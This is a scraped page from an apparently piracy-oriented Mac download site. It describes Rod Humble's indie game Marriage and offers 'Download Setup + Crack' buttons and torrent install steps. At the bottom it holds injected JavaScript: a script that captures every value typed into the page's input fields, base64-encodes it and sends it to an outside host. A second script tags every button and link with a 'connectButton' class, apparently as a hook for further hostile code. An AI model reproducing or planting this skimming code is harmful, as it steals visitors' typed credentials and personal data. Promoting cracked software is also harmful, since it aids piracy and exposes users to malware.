  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg>
  <div id="page" class="site container-main">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
      <div class="site-branding">
        <div class="container-inner">
          <a href="/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="338" height="40" data-src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" data-srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" data-sizes="(max-width: 338px) 100vw, 338px"><noscript><img width="338" height="40" src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" sizes="(max-width: 338px) 100vw, 338px"></noscript></a>
          <p class="site-title"><a href="/" rel="home">Mac Apps Download Best &amp; Full Version Free</a></p>
          <p class="site-description">MacApps-download is the place to look if you want to download, install and updated free Mac apps and software.</p>
        </div>
      </div>
      <div class="container-inner">
        <div id="mainnav-wrap">
          <nav id="site-navigation" class="main-navigation" role="navigation">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
            <div class="menu-main-menu-container">
              <ul id="primary-menu" class="menu">
                <li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-218">
                  <a href="/">Home</a>
                </li>
                <li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-229">
                  <a href="/general/">General</a>
                  <ul class="sub-menu">
                    <li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222">
                      <a href="/animation-software/">Animation Software</a>
                    </li>
                    <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223">
                      <a href="/audio-and-video/">Audio and Video</a>
                    </li>
                    <li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224">
                      <a href="/browsers/">Browsers</a>
                    </li>
                    <li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227">
                      <a href="/download-manager/">Download Manager</a>
                    </li>
                    <li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234">
                      <a href="/vpn/">VPN</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225">
                  <a href="/converters/">Converters</a>
                </li>
                <li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226">
                  <a href="/data-recovery/">Recovery</a>
                </li>
                <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228">
                  <a href="/emulators/">Emulators</a>
                </li>
                <li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230">
                  <a href="/graphics/">Graphics</a>
                </li>
                <li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231">
                  <a href="/mac-games/">Games</a>
                </li>
                <li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233">
                  <a href="/office/">Office</a>
                </li>
                <li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-219">
                  <a rel="privacy-policy" href="/privacy-policy/">Privacy</a>
                </li>
                <li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221">
                  <a href="/terms-and-conditions/">Terms</a>
                </li>
                <li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220">
                  <a href="/contact-us/">Contact</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </header>
    <div class="header-image-block"></div>
    <div id="content" class="site-content container-inner p-t-15">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <div class="breadcrumbs"></div>
          <article id="post-7906" class="post-7906 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
            <div class="p-15 ct-image-align clear">
              <div class="ct-featured-image"></div>
              <div class="entry-content">
                <header class="entry-header">
                  <div class="entry-meta">
                    <span class="posted-on"><a href="/marriage-card/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2024-07-01T10:22:14+05:00">July 1, 2024</time><time class="updated" datetime="2024-07-02T10:35:13+05:00">July 2, 2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="/author/bantu/"><i class="fa fa-user"></i>Jake</a></span></span>
                  </div>
                  <h1 class="entry-title">Marriage Card Mac Game on the App Store Free Download</h1>
                  <div class="entry-meta entry-category">
                    <span class="cat-links"><a href="/general/" rel="category tag">General</a></span>
                  </div>
                </header>
                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <h2>Marriage Card: A Unique Mac Game Experience Download 2024</h2>
                <p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-7909" data-src="/wp-content/uploads/Marriage-mac-game-2024-ink.jpeg" alt="Marriage mac game 2024-ink" width="313" height="235" data-srcset="/wp-content/uploads/Marriage-mac-game-2024-ink.jpeg 643w, /wp-content/uploads/Marriage-mac-game-2024-ink-300x225.jpeg 300w" data-sizes="(max-width: 313px) 100vw, 313px"><noscript><img decoding="async" class="aligncenter wp-image-7909" src="/wp-content/uploads/Marriage-mac-game-2024-ink.jpeg" alt="Marriage mac game 2024-ink" width="313" height="235" srcset="/wp-content/uploads/Marriage-mac-game-2024-ink.jpeg 643w, /wp-content/uploads/Marriage-mac-game-2024-ink-300x225.jpeg 300w" sizes="(max-width: 313px) 100vw, 313px"></noscript></p>
                <p>Marriage Card is a distinctive and intriguing indie game developed by Rod Humble. It stands out not just for its minimalist graphics and gameplay, but also for its thought-provoking representation of the dynamics within a marital relationship.</p>
                <p>Available for Mac users, this game offers a unique experience that combines simplicity with profound meaning. Here’s an in-depth look at Marriage Card, how to play it on your Mac, and what makes it an essential part of the indie gaming scene.</p>
                <h2>Introduction to Marriage Card:</h2>
                <p>Marriage is not your typical video game. It’s an abstract simulation designed to explore the intricacies of a marital relationship through minimalist game mechanics.</p>
                <p>The game’s creator, Rod Humble, is known for his work on The Sims series, and with Marriage Card, he takes a more experimental approach to game design.</p>
                <h2>Key Features:</h2>
                <ul>
                  <li><strong>Minimalist Design:</strong> Simple graphics that focus on circles and squares to represent the two partners in a marriage.</li>
                  <li><strong>Abstract Gameplay:</strong> Mechanics that symbolize the balance, growth, and challenges within a marital relationship.</li>
                  <li><strong>Thought-Provoking Concept:</strong> Encourages players to reflect on the nature of Marriage Cards and relationships.</li>
                </ul>
                <h2>How to Play Marriage Card on Mac?</h2>
                <p>Marriage is a straightforward game to play on your Mac. Here are the steps to download and install it.</p>
                <h3>Downloading the Game:</h3>
                <ol>
                  <li>
                    <strong>Visit the Official Website:</strong>
                    <ul>
                      <li>Go to Rod Humble’s official website or a reputable indie game distribution platform where Marriage is available.</li>
                    </ul>
                  </li>
                  <li>
                    <strong>Download the Game:</strong>
                    <ul>
                      <li>Look for the download link for the Mac version of the game. Click the link to start the download process.</li>
                    </ul>
                  </li>
                </ol>
                <h3>Installing the Game:</h3>
                <ol>
                  <li>
                    <strong>Locate the Downloaded File:</strong>
                    <ul>
                      <li>Once the download is complete, find the downloaded file in your Downloads folder or the location where your browser saves files.</li>
                    </ul>
                  </li>
                  <li>
                    <strong>Extract the File:</strong>
                    <ul>
                      <li>If the game file is in a compressed format (e.g., ZIP), double-click it to extract the contents.</li>
                    </ul>
                  </li>
                  <li>
                    <strong>Run the Game:</strong>
                    <ul>
                      <li>Open the extracted folder and double-click the game executable file (usually ending in .app) to start the game.</li>
                    </ul>
                  </li>
                </ol>
                <h3>Understanding the Gameplay:</h3>
                <p>Marriage Card uses simple shapes and interactions to convey its message. Here’s a basic guide to understanding the gameplay mechanics:</p>
                <ol>
                  <li>
                    <strong>The Circles and Squares:</strong>
                    <ul>
                      <li>The game features two circles (representing the partners) and squares (representing external influences).</li>
                    </ul>
                  </li>
                  <li>
                    <strong>Balancing Act:</strong>
                    <ul>
                      <li>The circles move and interact, symbolizing the dynamics of a marital relationship. The aim is to maintain a balance between the circles while managing the influence of the squares.</li>
                    </ul>
                  </li>
                  <li>
                    <strong>Growth and Challenges:</strong>
                    <ul>
                      <li>As you play, the circles can grow or shrink, representing the growth and challenges within the Marriage Card. The game doesn’t have a win-or-lose condition but rather encourages contemplation and reflection.</li>
                    </ul>
                  </li>
                </ol>
                <h2>ScreenShots:</h2>
                <p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-7908" data-src="/wp-content/uploads/Marriage-mac-game-ink.jpeg" alt="Marriage mac game-ink" width="555" height="406" data-srcset="/wp-content/uploads/Marriage-mac-game-ink.jpeg 882w, /wp-content/uploads/Marriage-mac-game-ink-300x220.jpeg 300w, /wp-content/uploads/Marriage-mac-game-ink-768x563.jpeg 768w" data-sizes="(max-width: 555px) 100vw, 555px"><noscript><img decoding="async" class="aligncenter wp-image-7908" src="/wp-content/uploads/Marriage-mac-game-ink.jpeg" alt="Marriage mac game-ink" width="555" height="406" srcset="/wp-content/uploads/Marriage-mac-game-ink.jpeg 882w, /wp-content/uploads/Marriage-mac-game-ink-300x220.jpeg 300w, /wp-content/uploads/Marriage-mac-game-ink-768x563.jpeg 768w" sizes="(max-width: 555px) 100vw, 555px"></noscript></p>
                <p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-7907" data-src="/wp-content/uploads/Marriage-mac-ink.jpeg" alt="Marriage mac-ink" width="560" height="350" data-srcset="/wp-content/uploads/Marriage-mac-ink.jpeg 1020w, /wp-content/uploads/Marriage-mac-ink-300x188.jpeg 300w, /wp-content/uploads/Marriage-mac-ink-768x480.jpeg 768w, /wp-content/uploads/Marriage-mac-ink-350x220.jpeg 350w" data-sizes="(max-width: 560px) 100vw, 560px"><noscript><img decoding="async" class="aligncenter wp-image-7907" src="/wp-content/uploads/Marriage-mac-ink.jpeg" alt="Marriage mac-ink" width="560" height="350" srcset="/wp-content/uploads/Marriage-mac-ink.jpeg 1020w, /wp-content/uploads/Marriage-mac-ink-300x188.jpeg 300w, /wp-content/uploads/Marriage-mac-ink-768x480.jpeg 768w, /wp-content/uploads/Marriage-mac-ink-350x220.jpeg 350w" sizes="(max-width: 560px) 100vw, 560px"></noscript></p>
                <h2>Thematic Depth and Interpretation:</h2>
                <p>Marriage is designed to be interpreted differently by each player. Its abstract nature allows for a wide range of personal insights and reflections on the concept of the Marriage Card.</p>
                <p>The game’s simplicity in design contrasts with the complexity of the ideas it explores.</p>
                <h3>Key Themes:</h3>
                <ul>
                  <li><strong>Balance:</strong> The importance of maintaining balance in a relationship.</li>
                  <li><strong>Growth:</strong> How relationships evolve and grow over time.</li>
                  <li><strong>External Influences:</strong> The impact of external factors on a marriage.</li>
                  <li><strong>Communication:</strong> The subtle interactions and communications between partners.</li>
                </ul>
                <h2>Why Marriage Card is Worth Playing?</h2>
                <p>Marriage is more than just a game; it’s an artistic expression that invites players to ponder the nature of relationships.</p>
                <p>Here are a few reasons why it’s worth playing:</p>
                <ul>
                  <li><strong>Unique Concept:</strong> Unlike any other game, Marriage uses minimalist mechanics to explore deep themes.</li>
                  <li><strong>Reflective Experience:</strong> Encourages personal reflection on marriage and relationships.</li>
                  <li><strong>Indie Innovation:</strong> Represents the innovative spirit of indie game development.</li>
                  <li><strong>Accessibility:</strong> Simple to download, install, and play on a Mac.</li>
                </ul>
                <h2><strong>System Requirements:</strong></h2>
                <ul class="bb_ul">
                  <li>Operating system: macOS 10.11+</li>
                  <li>Processor: Intel Core i3</li>
                  <li>Memory: 2 GB RAM</li>
                  <li>Graphics: Video Card</li>
                  <li>Storage: 465 MB</li>
                </ul>
                <h2>Installation Instructions:</h2>
                <ul>
                  <li>First of all, click on the download links given below.</li>
                  <li>A torrent file will appear, Double-click on it to download the torrent.</li>
                  <li>Now, extract the zip file.</li>
                  <li>Install the game in a normal way.</li>
                  <li>That’s it. Have fun!</li>
                </ul>
                <h2>Conclusion:</h2>
                <p>Marriage by Rod Humble is a unique and thought-provoking game that stands out in the indie gaming world. Its minimalist design and abstract gameplay offer a reflective experience of the dynamics of marital relationships.</p>
                <p>Mac users can easily download and install the game to explore its profound themes. Whether you’re a fan of indie games or looking for a unique gaming experience, Marriage Card is a game that will leave a lasting impression.</p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <h2>Download Now:</h2>
                <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author">
                  <div class="saboxplugin-tab">
                    <div class="saboxplugin-gravatar">
                      <img data-lazyloaded="1" src="[data-uri]" alt='Jake' data-src='https://secure.gravatar.com/avatar/75d23af433e0cea4c0e45a56dba18b30?s=100&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/75d23af433e0cea4c0e45a56dba18b30?s=200&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" decoding='async'><noscript><img alt='Jake' src='https://secure.gravatar.com/avatar/75d23af433e0cea4c0e45a56dba18b30?s=100&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d23af433e0cea4c0e45a56dba18b30?s=200&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" decoding='async'></noscript>
                    </div>
                    <div class="saboxplugin-authorname">
                      <a href="/author/bantu/" class="vcard author" rel="author"><span class="fn">Jake</span></a>
                    </div>
                    <div class="saboxplugin-desc">
                      <div itemprop="description">
                        <p>🚀 Space enthusiast dreaming on Earth | Finding constellations in coffee cups ☕🌌 | Advocate for kindness and curiosity 🌱 | #Stargazer #CoffeeGalaxy</p>
                      </div>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <footer class="entry-footer"></footer>
              </div>
            </div>
          </article>
          <nav class="navigation post-navigation" aria-label="Posts">
            <h2 class="screen-reader-text">Post navigation</h2>
            <div class="nav-links">
              <div class="nav-previous">
                <a href="/marvel-ultimate-alliance/" rel="prev">Marvel: Ultimate Alliance free Mac Game Download</a>
              </div>
              <div class="nav-next">
                <a href="/mark-of-the-ninja/" rel="next">Mark of the Ninja on Steam Mac Game Free Download</a>
              </div>
            </div>
          </nav>
          <div class="related-pots-block">
            <h2 class="widget-title">Related Posts</h2>
            <ul class="related-post-entries clear">
              <li>
                <figure class="widget-image">
                  <a href="/driving-simulator/"><img data-lazyloaded="1" src="[data-uri]" width="208" height="220" data-src="/wp-content/uploads/Driving-Simulator-2009-ink-208x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Driving Simulator 2009-ink" decoding="async"><noscript><img width="208" height="220" src="/wp-content/uploads/Driving-Simulator-2009-ink-208x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Driving Simulator 2009-ink" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/driving-simulator/">
                  <h2 class="title">Driving Simulator 2009 Mac Game Free Download 2024</h2></a>
                </div>
              </li>
              <li>
                <figure class="widget-image">
                  <a href="/ducktales-remastered/"><img data-lazyloaded="1" src="[data-uri]" width="350" height="220" data-src="/wp-content/uploads/DuckTales-Remastered-mac-game-ink-350x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="DuckTales Remastered mac game-ink" decoding="async"><noscript><img width="350" height="220" src="/wp-content/uploads/DuckTales-Remastered-mac-game-ink-350x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="DuckTales Remastered mac game-ink" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/ducktales-remastered/">
                  <h2 class="title">DuckTales: Remastered 2024 Mac Game Free Download</h2></a>
                </div>
              </li>
              <li>
                <figure class="widget-image">
                  <a href="/codekit/"><img data-lazyloaded="1" src="[data-uri]" width="220" height="220" data-src="/wp-content/uploads/2020/02/CodeKit-3.6-free.png" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="CodeKit Mac Crack Free Download" decoding="async" data-srcset="/wp-content/uploads/2020/02/CodeKit-3.6-free.png 1024w, /wp-content/uploads/2020/02/CodeKit-3.6-free-300x300.png 300w, /wp-content/uploads/2020/02/CodeKit-3.6-free-150x150.png 150w, /wp-content/uploads/2020/02/CodeKit-3.6-free-768x768.png 768w" data-sizes="(max-width: 220px) 100vw, 220px"><noscript><img width="220" height="220" src="/wp-content/uploads/2020/02/CodeKit-3.6-free.png" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="CodeKit Mac Crack Free Download" decoding="async" srcset="/wp-content/uploads/2020/02/CodeKit-3.6-free.png 1024w, /wp-content/uploads/2020/02/CodeKit-3.6-free-300x300.png 300w, /wp-content/uploads/2020/02/CodeKit-3.6-free-150x150.png 150w, /wp-content/uploads/2020/02/CodeKit-3.6-free-768x768.png 768w" sizes="(max-width: 220px) 100vw, 220px"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/codekit/">
                  <h2 class="title">CodeKit [3.13.3] Mac Crack + Activation Keys Free Download</h2></a>
                </div>
              </li>
            </ul>
          </div>
          <div id="comments" class="comments-area">
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/marriage-card/#respond" style="display:none;">Cancel reply</a></small></h3>
              <form action="https://macapps-download.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
                <p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p>
                <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required=""></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required=""></p>
                <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='7906' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="86fe732af9"></p>
                <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"> 
                <script>

                document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
                </script></p>
              </form>
            </div>
            <p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. Learn how your comment data is processed.</p>
          </div>
        </main>
      </div>
      <aside id="secondary" class="widget-area" role="complementary">
        <section id="search-2" class="widget widget_search">
          <h2 class="widget-title">Search Apps</h2>
          <form role="search" method="get" class="search-form" action="https://macapps-download.com/">
            <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Search">
          </form>
        </section>
        <section id="recent-posts-2" class="widget widget_recent_entries">
          <h2 class="widget-title">Latest Apps</h2>
          <ul>
            <li>
              <a href="/stellaris-galaxy-edition/">Stellaris Galaxy Edition &#8211; PC Windows Mac Game OSX Linux Free Download</a>
            </li>
            <li>
              <a href="/production-line-mac-game/">Production Line For Mac Game Free Download 2024</a>
            </li>
            <li>
              <a href="/driving-simulator/">Driving Simulator 2009 Mac Game Free Download 2024</a>
            </li>
            <li>
              <a href="/ducktales-remastered/">DuckTales: Remastered 2024 Mac Game Free Download</a>
            </li>
            <li>
              <a href="/codekit/">CodeKit [3.13.3] Mac Crack + Activation Keys Free Download</a>
            </li>
          </ul>
        </section>
        <section id="categories-4" class="widget widget_categories">
          <h2 class="widget-title">App Categories</h2>
          <ul>
            <li class="cat-item cat-item-11">
              <a href="/animation-software/">Animation Software</a>
            </li>
            <li class="cat-item cat-item-20">
              <a href="/antivirus/">Antivirus</a>
            </li>
            <li class="cat-item cat-item-18">
              <a href="/applications/">Applications</a>
            </li>
            <li class="cat-item cat-item-6">
              <a href="/audio-and-video/">Audio and Video</a>
            </li>
            <li class="cat-item cat-item-10">
              <a href="/browsers/">Browsers</a>
            </li>
            <li class="cat-item cat-item-7">
              <a href="/converters/">Converters</a>
            </li>
            <li class="cat-item cat-item-9">
              <a href="/data-recovery/">Data Recovery</a>
            </li>
            <li class="cat-item cat-item-4">
              <a href="/download-manager/">Download Manager</a>
            </li>
            <li class="cat-item cat-item-22">
              <a href="/driver-updater/">Driver Updater</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/general/">General</a>
            </li>
            <li class="cat-item cat-item-5">
              <a href="/graphics/">Graphics</a>
            </li>
            <li class="cat-item cat-item-19">
              <a href="/image-editor/">Image editor</a>
            </li>
            <li class="cat-item cat-item-13">
              <a href="/mac-games/">Mac Games</a>
            </li>
            <li class="cat-item cat-item-21">
              <a href="/media-utility/">Media Utility</a>
            </li>
            <li class="cat-item cat-item-8">
              <a href="/office/">Office</a>
            </li>
            <li class="cat-item cat-item-2">
              <a href="/vpn/">VPN</a>
            </li>
            <li class="cat-item cat-item-17">
              <a href="/windows-manager/">Windows Manager</a>
            </li>
          </ul>
        </section>
      </aside>
    </div>
    <footer id="colophon" class="site-footer">
      <div class="site-info">
        <span class="copy-right-text">All Right Reserved 2020</span>
        <div class="powered-text">
          Proudly powered by WordPress <span class="sep">|</span> Theme: Blog Cycle by Candid Themes.
        </div><a id="toTop" class="go-to-top" href="#" title="Go to Top"><i class="fa fa-angle-double-up"></i></a>
      </div>
    </footer>
  </div>
  <script id="deule">
  function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
  n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));
  </script> 
  <script>

  var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});
  </script> 
  <script id="deule3">

